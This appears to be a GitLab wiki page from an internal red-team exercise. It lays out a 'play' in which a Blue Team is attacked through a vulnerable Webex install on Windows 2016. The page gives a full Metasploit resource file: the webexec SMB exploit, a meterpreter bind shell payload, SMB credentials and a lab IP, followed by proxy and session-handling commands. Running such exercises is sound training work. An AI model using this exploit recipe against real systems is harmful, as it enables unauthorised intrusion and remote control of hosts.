 GitLab
Menu
G General Redteam 2021
Project information
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Issues 0
Merge requests 2
CI/CD
Security & Compliance
Deployments
Monitor
Infrastructure
Packages & Registries
Analytics
Wiki
Snippets
Settings
This is an example play we will run Friday to introduce Blue Team to the workflow, and verify connectivy with
▶ Expand / Collapse Play
--------------------------------------------------------- ---------------------------------------------------------
Saturday Plays
Ref. S1700
Webex Version Vuln (Windows 2016)
Webex software is on a vulnerable version
▼ Expand / Collapse Play
Exploit
If you can get Reverse shells you may use Metasploit to exploit, but the goal here is to have the BlueTeam fi
Setup webexec.rc file
use exploit/windows/smb/webexec
set payload windows/meterpreter/bind_tcp
set smbpass DoNotChange2021!
set smbuser blueteam
set RHOSTS 10.0.210.6
set LPORT 9999
run
Use metasploit through autovnet proxy to exploit
.proxy-msf -r webexec.rc
You can background out of a session by hitting ctrl-z followed by y (hit enter)
#List metasploit sessions
msf6 > sessions -i
#If you previous session was session 1 and you wanted to reconnect
msf6 > sessions 1
Engage BlueTeam Chat